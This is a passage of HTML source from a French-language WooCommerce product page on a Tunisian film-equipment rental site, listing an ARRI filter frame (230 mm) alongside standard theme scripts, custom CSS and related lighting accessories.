<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tunis.film/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tunis.film/wp-json/wp/v2/product/2597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tunis.film/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tunis.film/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tunis.film%2Ffr%2Ffilm%2Fequipement-declairage%2Farri-fr%2Farri-true-blue-d12-fr%2Farri-filter-frame-230-mm-9-1-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tunis.film/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tunis.film%2Ffr%2Ffilm%2Fequipement-declairage%2Farri-fr%2Farri-true-blue-d12-fr%2Farri-filter-frame-230-mm-9-1-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.tunis.film/wp-content/uploads/cropped-TIS-BIG-2-1-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tunis.film/wp-content/uploads/cropped-TIS-BIG-2-1-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tunis.film/wp-content/uploads/cropped-TIS-BIG-2-1-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tunis.film/wp-content/uploads/cropped-TIS-BIG-2-1-01-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*.fixed-column-tilte.fdct.fcw-title , .page-scroll-nav.fl-wrap.hide-menu-sm {
	display:none;
}
.fixed-column-tilte:before {
	content:none;
}
a.btn.float-btn.color-bg {
    margin-top: 20px;
}

*/


 .woocommerce div.product {
    
    height: 350px;
}

.load-more-btn {
	display:none;
}
li.product-category {
    float: left;
    margin: 0 5% 5% 0;
    padding: 0;
    position: relative;
    width: 26%;
    margin-left: 0;
    list-style: none;
	margin-bottom:25px;
}
li.product-category img {
	border: solid 1px #ddd;
}

li.product-category a:hover {
	
	color: #d4c8b3;
    text-decoration: none;
 }


.col-wc_dec {
	background: #fff;
}
.gallery-items.spad.vis-det.white-det.fl-wrap.products.three-column.shop-items .cattest{
	height:auto!important;
}

p {
    text-align: justify!important;
}

.lienloc {
	font-size:17px;
}
a.btn.float-btn.color-bg {
    margin-top: 10px;
} 
h3.title-center.bb-top-title.ult-responsive {
	text-transform:uppercase!important;
}
.main-about h2 {
    
    padding-top: 5px;
}



@media screen and (max-width: 1062px){
	
	.woocommerce div.product {
    
    height: auto;
}
	
}

@media screen and (max-width: 600px){
	li.product-category {
    float: none;
    margin: 0 5% 5% 0;
    padding: 0;
    position: relative;
    width: 100%;
    margin-left: 0;
    list-style: none;
	margin-bottom:25px;
			border: solid 1px #ddd;
}
	
	li.product-category img {
	border: none;
}
	
}


@media screen and (max-width: 1500px){
	
	.nav-button {
    position: absolute;
    top: 10px;
    left: 20px;
 }
	
 
	
	
	.logo_menu {
    padding: 10px 0;
    position: relative;
    float: left;
    z-index: 20;
    background: #212121;
    margin: 0 0 10px 0;
}
}
.wc-category-slider .wc-slide-button {
	background:#F68338;
}
.wc-category-slider .owl-nav button.owl-next, .wc-category-slider .owl-nav button.owl-prev {
	background:#F68338;
}
.wc-category-slider .owl-dots button.owl-dot.active span, .wc-category-slider .owl-dots button.owl-dot:active span, .wc-category-slider .owl-dots button.owl-dot:focus span, .wc-category-slider .owl-dots button.owl-dot:hover span {
    background: #F68338;
}

.about p {
	text-align:justify;
}
.about .main-about-text-area {
	text-align:justify;
}

@media screen and (max-width: 750px){
	
	
	.header-social {
		display:block!important;
		background: #292929;
		top:2px;
		padding : 0 ;
		width:150px;
	}
	
	.nav-button {
    position: absolute;
    top: 20px;
    left: 20px;
 }
	
	 
	.content-holder.scroll-content {
		max-height: 56.25vw;
		

	}

	 
  
	.content-holder.scroll-content video{
			object-fit: scale-down; 
		/* youtube*/
  height: 56.25vw!important;   
 
		/*vemo
		 height: 100%!important; */ 
 	}
	rs-fullwidth-wrap {
		 height: 56.25vw!important; 
	}
	rs-module {
		height: 56.25vw!important;
	}
	.content-holder.scroll-content .video-container .overlay {
		background:none!important;
	}
	 
	.hero-wrap  .btn {
		display:none!important;
	}
 
	

}
.wpb_single_image a {
   
  
	   transition:0.5s;
 	
}
.wpb_single_image a:hover {
	 	transform: scale(1.2);


	

}
.skander {
	text-align:right;
	
}
.impulse-wrap .overlay {
		background:none!important;

}

/** vedio portfolio
.hero-wrap, .fs-slider-wrap {
	background:none!important;
}

.video-holder-wrap.fhhw .overlay {
	background:none!important;
}**/
.text-block.fl-wrap.no-mar-top h5 {
	
	color: #f68338; 
	text-align: left; font-size: 25px;
}

.text-block.fl-wrap.no-mar-top iframe {
	
	width:100%!important;
}

.bg.mob-bg{
	background-image:none!important;
}

.text-block.fl-wrap h5 {
	
	color: #f68338; 
	text-align: left; font-size: 25px;
}


		</style>
		 
<style type="text/css" class="nastik-custom-dynamic-css">
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2597 wp-embed-responsive wp-theme-nastik theme-nastik woocommerce woocommerce-page woocommerce-no-js nastik-v-5.4.6 wpb-js-composer js-comp-ver-8.2 vc_responsive">
<!--loader-->
<div class="loader-wrap color-bg">
    <div class="loader-bg"></div>
        <div class="loader-inner">
            <div class="loader"></div>
        </div>
    </div>
<!--loader end-->
<!-- Main  -->
<div id="main">
    <!-- header-->
    <header class="main-header">
	        <a href="https://www.tunis.film/fr/" class="logo-holder ajax"><img src="" class="nastik-small-logo" alt="Film in tunisia"></a>
					</header>
<!-- header end -->
<!-- wrapper -->
<div id="wrapper">
<!-- content-holder  -->	
<div class="content-holder scroll-content" data-pagetitle="ARRI Filter frame, (230 mm / 9.1&#8243;)">
			<!-- nav-holder-->
<div class="nav-holder but-hol">
    <div class="nav-scroll-bar-wrap fl-wrap">
				<a href="https://www.tunis.film/fr/" class="ajax logo_menu">
						<h1 class="ns-text-logo">Film in tunisia</h1>
					</a>
		        <div class="nav-container fl-wrap">
            <!-- nav -->
            <nav class="nav-inner" id="menu">
                <ul>
				                </ul>
            </nav>
            <!-- nav end-->
        </div>
    </div>
	    <div class="nav-holder-line"></div>
	<div class="nav-title"><span>Menu</span></div>
</div>
<div class="nav-holder-dec color-bg"></div>
<div class="nav-overlay"></div>
<!-- nav-holder end -->	<!--content -->
<div class="content">
    <!-- fixed-top-panel-->
    <div class="fixed-top-panel fl-wrap">
        <div class="sp-fix-header fl-wrap">
            <div class="scroll-down-wrap hide_onmobile">
                <div class="mousey">
                    <div class="scroller"></div>
                </div>
                <span>Scroll down  to discover</span>
            </div>
                        <div class="search-btn"><i class="fal fa-search"></i><span>Search</span></div>
															            <!-- filter category    -->
            <div class="category-filter blog-btn-filter">
                <div class="blog-btn">Categories  <i class="fa fa-list-ul" aria-hidden="true"></i></div>
                            </div>
             <!-- filter category end  --> 
			        </div>
        <div class="blog-search-wrap"><form action="https://www.tunis.film/fr/"><input name="s" id="se" type="text" class="search" placeholder="Type and click Enter to search.." value="" /></form></div>
    </div>
    <!-- fixed-top-panel end -->                    
    <!-- section  --> 
    <section class="header-section hidden-section" data-scrollax-parent="true">
        <div class="bg par-elem"  data-bg="" data-scrollax="properties: { translateY: '30%' }"></div>
        <div class="overlay"></div>
        <div class="container">
			<div class="single-page-title hiddec-anim fl-wrap">
				<h1>My Blog</h1>
				<p></p>
			</div>
			<div class="hero-corner"></div>
		</div>
        <div class="fcw-dec"></div>
    </section>
    <!-- section end --> 
    <!-- section --> 
    <section>
		<div class="col-wc_dec"></div>
        <div class="container">
 			<div class="row">
                <!-- blog content --> 
                <div class="col-md-8">
                    <!-- article-item --> 
                    <div class="article-item fl-wrap">
                        <div class="section-title fl-wrap post-title">
                            <h3>ARRI Filter frame, (230 mm / 9.1&#8243;)</h3>
                            <div class="post-header"> <a href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-filter-frame-230-mm-9-1-2/">7 août 2019</a> </div>
                        </div>
                        <!-- blog media -->
                        							<div class="media-wrap   fl-wrap">
			<img src="https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm.jpg"  class="respimg-blog" alt="ARRI Filter frame, (230 mm / 9.1&#8243;)">
	</div>
	
						                        <!-- blog media end --> 
                        <div class="post-block fl-wrap">
                            <div class="post-opt fl-wrap">
                                                                <ul>
                                    <li><a href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-filter-frame-230-mm-9-1-2/"><i class="fal fa-user"></i> mohamedali</a></li>
                                    <li><a href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-filter-frame-230-mm-9-1-2/"><i class="fal fa-comments-alt"></i> 0 Comment</a></li>
									                                </ul>
                            </div>
							<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<!-- fixed-column-wrap -->       
<div class="fixed-column-wrap">
    <div class="progress-bar-wrap">
        <div class="progress-bar color-bg"></div>
    </div>
    <div class="column-image fl-wrap full-height">
        <div class="bg"  data-bg=""></div>
        <div class="overlay"></div>
        <div class="column-image-anim"></div>
    </div>
    <div class="fcw-dec"></div>
    <div class="fixed-column-tilte fcw-title"><span></span></div>
</div>
<!-- fixed-column-wrap end -->
<!-- column-wrap -->
<div class="column-wrap  ">
    <!--content -->
    <div class="content">
        <div class="fixed-top-panel fl-wrap">
            <div class="sp-fix-header fl-wrap">
                <div class="scroll-down-wrap hide_onmobile">
                    <div class="mousey">
                        <div class="scroller"></div>
                    </div>
                    <span>Scroll down  to discover</span>
                </div>
				                <div class="search-btn"><i class="fal fa-search"></i><span>Search</span></div>
								                				                <!-- filter category    -->
                <div class="category-filter blog-btn-filter">
                    <div class="blog-btn">Categories  <i class="fa fa-list-ul" aria-hidden="true"></i></div>
                    <ul>
                                                <li><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/">ARRI</a></li>
						                        <li><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-true-blue-d12-fr/">ARRI True Blue D12</a></li>
						                    </ul>
                </div>
                <!-- filter category end  --> 
												            </div>
            <div class="blog-search-wrap"><form action="https://www.tunis.film/fr/"><input name="s" id="se" type="text" class="search" placeholder="Type and click Enter to search.." value="" /><input type="hidden" name="post_type" value="product" /></form></div>
        </div>
        <!--section -->
        <section   class="hidden-section bot-element no-bottom-padding">
			<div class="col-wc_dec"></div>
				<div class="container">
                    <div class="woocommerce-notices-wrapper"></div>					<div class="row">
						<div class="col-md-4">
							<div id="product-2597" class="product type-product post-2597 status-publish first instock product_cat-arri-fr product_cat-arri-true-blue-d12-fr product_tag-arri-fr product_tag-film product_tag-shoot-fr product_tag-tunisia-fr has-post-thumbnail shipping-taxable product-type-simple">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm-100x100.jpg" data-thumb-alt="ARRI Filter frame, (230 mm / 9.1&quot;)" data-thumb-srcset="https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm-100x100.jpg 100w, https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm-300x300.jpg 300w, https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm-600x600.jpg 600w, https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm-150x150.jpg 150w, https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm-768x768.jpg 768w, https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm.jpg 900w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm.jpg"><img fetchpriority="high" decoding="async" width="600" height="600" src="https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm-600x600.jpg" class="wp-post-image" alt="ARRI Filter frame, (230 mm / 9.1&quot;)" data-caption="" data-src="https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm.jpg" data-large_image="https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm.jpg" data-large_image_width="900" data-large_image_height="900" srcset="https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm-600x600.jpg 600w, https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm-300x300.jpg 300w, https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm-100x100.jpg 100w, https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm-150x150.jpg 150w, https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm-768x768.jpg 768w, https://www.tunis.film/wp-content/uploads/Filter-frame-330-mm.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
						</div>
					</div>
					<div class="col-md-8">
						<div id="product-2597" class="product type-product post-2597 status-publish instock product_cat-arri-fr product_cat-arri-true-blue-d12-fr product_tag-arri-fr product_tag-film product_tag-shoot-fr product_tag-tunisia-fr has-post-thumbnail shipping-taxable product-type-simple">
							<div class="summary entry-summary">
								<p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Catégories : <a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/" rel="tag">ARRI</a>, <a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-true-blue-d12-fr/" rel="tag">ARRI True Blue D12</a></span>
	<span class="tagged_as">Étiquettes : <a href="https://www.tunis.film/fr/etiquette-produit/arri-fr/" rel="tag">ARRI</a>, <a href="https://www.tunis.film/fr/etiquette-produit/film/" rel="tag">film</a>, <a href="https://www.tunis.film/fr/etiquette-produit/shoot-fr/" rel="tag">shoot</a>, <a href="https://www.tunis.film/fr/etiquette-produit/tunisia-fr/" rel="tag">Tunisia</a></span>
	
</div>
							</div>
						</div>
					</div>
					<div class="col-md-12">
					
	<section class="related products">

					<h2>Produits similaires</h2>
				<div class="container-after  fl-wrap  ">
<div class="gallery-items spad vis-det white-det   fl-wrap products three-column shop-items" data-load-item="4000000" data-button-text="Load More">

			
					<div class="gallery-item product type-product post-2337 status-publish first instock product_cat-arri-fr product_cat-arri-true-blue-t2-man-fr product_cat-arri-true-blue-t5-man-fr product_tag-arri-fr product_tag-film product_tag-in-fr product_tag-shoot-fr product_tag-tunisia-fr has-post-thumbnail shipping-taxable product-type-simple">
	<div class="grid-item-holder hov_zoom">
		<img decoding="async" width="300" height="300" src="https://www.tunis.film/wp-content/uploads/safety_bond-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Safety Wire, 5mm, 1000mm, max 25kg, DGUV 215-313, 3/2015" srcset="https://www.tunis.film/wp-content/uploads/safety_bond-300x300.jpg 300w, https://www.tunis.film/wp-content/uploads/safety_bond-100x100.jpg 100w, https://www.tunis.film/wp-content/uploads/safety_bond-150x150.jpg 150w, https://www.tunis.film/wp-content/uploads/safety_bond.jpg 380w" sizes="(max-width: 300px) 100vw, 300px" />		<img decoding="async"  src="https://www.tunis.film/wp-content/uploads/safety_bond.jpg"    alt="Safety Wire, 5mm, 1000mm, max 25kg, DGUV 215-313, 3/2015">
		<a href="https://www.tunis.film/wp-content/uploads/safety_bond.jpg" class="box-media-zoom   image-popup"><i class="fal fa-search"></i></a>
		<div class="grid-det">
			<div class="grid-det-item">
				<a href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-t5-man-fr/safety-wire-5mm-1000mm-max-25kg-dguv-215-313-3-2015-5/" class="grid-det_link">Safety Wire, 5mm, 1000mm, max 25kg, DGUV 215-313, 3/2015</a>
            </div>
			<div class="grid-det_category">
			
			</div>
            <h2 class="woocommerce-loop-product__title">Safety Wire, 5mm, 1000mm, max 25kg, DGUV 215-313, 3/2015</h2>			
			</a><a href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-t5-man-fr/safety-wire-5mm-1000mm-max-25kg-dguv-215-313-3-2015-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2337" data-quantity="1" class="fl-btn color-bg button product_type_simple" data-product_id="2337" data-product_sku="" aria-label="En savoir plus sur &ldquo;Safety Wire, 5mm, 1000mm, max 25kg, DGUV 215-313, 3/2015&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2337" class="screen-reader-text">
			</span>
		</div>
	</div>
	<div class="pr-bg"></div>
</div>

			
					<div class="gallery-item product type-product post-2123 status-publish instock product_cat-arri-fr product_cat-t12-12000w-fresnel-man-fr has-post-thumbnail shipping-taxable product-type-simple">
	<div class="grid-item-holder hov_zoom">
		<img decoding="async" width="300" height="300" src="https://www.tunis.film/wp-content/uploads/LTM_PA_A395_4_Leaf_Barndoor_for_Pepper_125392-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="4-leaf barndoor (510 mm / 20.1″)" srcset="https://www.tunis.film/wp-content/uploads/LTM_PA_A395_4_Leaf_Barndoor_for_Pepper_125392-300x300.jpg 300w, https://www.tunis.film/wp-content/uploads/LTM_PA_A395_4_Leaf_Barndoor_for_Pepper_125392-100x100.jpg 100w, https://www.tunis.film/wp-content/uploads/LTM_PA_A395_4_Leaf_Barndoor_for_Pepper_125392-600x600.jpg 600w, https://www.tunis.film/wp-content/uploads/LTM_PA_A395_4_Leaf_Barndoor_for_Pepper_125392-150x150.jpg 150w, https://www.tunis.film/wp-content/uploads/LTM_PA_A395_4_Leaf_Barndoor_for_Pepper_125392-768x768.jpg 768w, https://www.tunis.film/wp-content/uploads/LTM_PA_A395_4_Leaf_Barndoor_for_Pepper_125392-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />		<img decoding="async"  src="https://www.tunis.film/wp-content/uploads/LTM_PA_A395_4_Leaf_Barndoor_for_Pepper_125392.jpg"    alt="4-leaf barndoor (510 mm / 20.1″)">
		<a href="https://www.tunis.film/wp-content/uploads/LTM_PA_A395_4_Leaf_Barndoor_for_Pepper_125392.jpg" class="box-media-zoom   image-popup"><i class="fal fa-search"></i></a>
		<div class="grid-det">
			<div class="grid-det-item">
				<a href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/t12-12000w-fresnel-man-fr/4-leaf-barndoor-510-mm-20-1%e2%80%b3/" class="grid-det_link">4-leaf barndoor (510 mm / 20.1″)</a>
            </div>
			<div class="grid-det_category">
			
			</div>
            <h2 class="woocommerce-loop-product__title">4-leaf barndoor (510 mm / 20.1″)</h2>			
			</a><a href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/t12-12000w-fresnel-man-fr/4-leaf-barndoor-510-mm-20-1%e2%80%b3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2123" data-quantity="1" class="fl-btn color-bg button product_type_simple" data-product_id="2123" data-product_sku="" aria-label="En savoir plus sur &ldquo;4-leaf barndoor (510 mm / 20.1″)&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2123" class="screen-reader-text">
			</span>
		</div>
	</div>
	<div class="pr-bg"></div>
</div>

			
					<div class="gallery-item product type-product post-2362 status-publish last instock product_cat-arri-fr product_cat-arri-m18-man-fr product_tag-arri-fr product_tag-film product_tag-in-tunisia-fr product_tag-shoot-fr has-post-thumbnail shipping-taxable product-type-simple">
	<div class="grid-item-holder hov_zoom">
		<img loading="lazy" decoding="async" width="300" height="300" src="https://www.tunis.film/wp-content/uploads/Head-to-Ballast-cable-2500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ARRI Head-to-Ballast cable, 575/800/1200/1800 W, 7 m" srcset="https://www.tunis.film/wp-content/uploads/Head-to-Ballast-cable-2500-300x300.jpg 300w, https://www.tunis.film/wp-content/uploads/Head-to-Ballast-cable-2500-100x100.jpg 100w, https://www.tunis.film/wp-content/uploads/Head-to-Ballast-cable-2500-600x600.jpg 600w, https://www.tunis.film/wp-content/uploads/Head-to-Ballast-cable-2500-150x150.jpg 150w, https://www.tunis.film/wp-content/uploads/Head-to-Ballast-cable-2500-768x768.jpg 768w, https://www.tunis.film/wp-content/uploads/Head-to-Ballast-cable-2500.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<img decoding="async"  src="https://www.tunis.film/wp-content/uploads/Head-to-Ballast-cable-2500.jpg"    alt="ARRI Head-to-Ballast cable, 575/800/1200/1800 W, 7 m">
		<a href="https://www.tunis.film/wp-content/uploads/Head-to-Ballast-cable-2500.jpg" class="box-media-zoom   image-popup"><i class="fal fa-search"></i></a>
		<div class="grid-det">
			<div class="grid-det-item">
				<a href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-m18-man-fr/arri-head-to-ballast-cable-575-800-1200-1800-w-7-m-2/" class="grid-det_link">ARRI Head-to-Ballast cable, 575/800/1200/1800 W, 7 m</a>
            </div>
			<div class="grid-det_category">
			
			</div>
            <h2 class="woocommerce-loop-product__title">ARRI Head-to-Ballast cable, 575/800/1200/1800 W, 7 m</h2>			
			</a><a href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-m18-man-fr/arri-head-to-ballast-cable-575-800-1200-1800-w-7-m-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2362" data-quantity="1" class="fl-btn color-bg button product_type_simple" data-product_id="2362" data-product_sku="" aria-label="En savoir plus sur &ldquo;ARRI Head-to-Ballast cable, 575/800/1200/1800 W, 7 m&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2362" class="screen-reader-text">
			</span>
		</div>
	</div>
	<div class="pr-bg"></div>
</div>

			
		</div>
</div>

	</section>
						</div>
					<!--content-nav_holder-->            
                    <div class="content-nav_holder fl-wrap blog-nav">
                        <div class="pr-bg pr-bg-white"></div>
                        <div class="content-nav">
                            <ul>
                                <li>
																                                    <a href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-head-to-ballast-cable-575-800-1200-1800-international-connector-veam-6/" class="ln"><i class="fal fa-long-arrow-left"></i><span>Prev - ARRI Head-to-Ballast cable, 575/800/1200/1800 International connector (VEAM)</span></a>
                                    <div class="content-nav-media">
                                        <div class="bg"  data-bg="https://www.tunis.film/wp-content/uploads/Head-to-Ballast-cable-2500.jpg"></div>
                                    </div>
								                                </li>
                                <li>
																                                    <a href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-4-leaf-barndoor-true-blue-245-mm-9-7-2/" class="rn"><span >Next - ARRI 4-leaf barndoor, True Blue (245 mm / 9.7&#8243;)</span> <i class="fal fa-long-arrow-right"></i></a>
                                    <div class="content-nav-media">
                                        <div class="bg"  data-bg="https://www.tunis.film/wp-content/uploads/8-leaf-barndoor-TRUE-BLUE-344-mm.jpg"></div>
                                    </div>
								                                </li>
                            </ul>
                        </div>
                    </div>
                    <!--content-nav_holder end -->
					 
                </div>
				<div class="clearfix"></div>
				<div class="order-wrap  hiddec-anim fl-wrap">
				</div>
			</section>
            <!--section end -->
            <div class="limit-box fl-wrap"></div>
        </div>
    </div>
    <!--content  end -->
			</div>
			</div>                        </div>
												                        <!--content-nav_holder-->            
                        <div class="content-nav_holder fl-wrap blog-nav">
                            <div class="pr-bg pr-bg-white"></div>
                            <div class="content-nav">
								<ul>
									<li>
																													<a href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-head-to-ballast-cable-575-800-1200-1800-international-connector-veam-6/" class="ln ajax"><i class="fal fa-long-arrow-left"></i><span>Prev - ARRI Head-to-Ballast cable, 575/800/1200/1800 International connector (VEAM)</span></a>
                                        <div class="content-nav-media">
                                             <div class="bg"  data-bg="https://www.tunis.film/wp-content/uploads/Head-to-Ballast-cable-2500.jpg"></div>
                                        </div>
										                                    </li>
                                    <li>
																		                                        <a href="https://www.tunis.film/fr/film/equipement-declairage/arri-fr/arri-true-blue-d12-fr/arri-4-leaf-barndoor-true-blue-245-mm-9-7-2/" class="rn ajax"><span >Next - ARRI 4-leaf barndoor, True Blue (245 mm / 9.7&#8243;)</span> <i class="fal fa-long-arrow-right"></i></a>
                                        <div class="content-nav-media">
                                            <div class="bg"  data-bg="https://www.tunis.film/wp-content/uploads/8-leaf-barndoor-TRUE-BLUE-344-mm.jpg"></div>
                                        </div>
									                                    </li>
                                </ul>
                            </div>
                        </div>
                        <!--content-nav_holder end -->
					</div>                                     
                </div>
                <!-- blog content end --> 
                                <!-- sidebar   --> 
                <div class="col-md-4">
